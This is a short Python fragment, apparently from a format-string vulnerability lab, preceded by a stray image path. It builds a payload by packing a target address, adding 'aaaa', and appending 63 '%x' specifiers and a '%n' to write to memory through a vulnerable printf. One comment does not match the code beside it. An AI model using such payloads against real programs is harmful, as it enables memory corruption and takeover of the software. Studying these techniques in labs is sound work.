 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')

# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("aaaa").encode('latin-1')

# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*63 + "%n"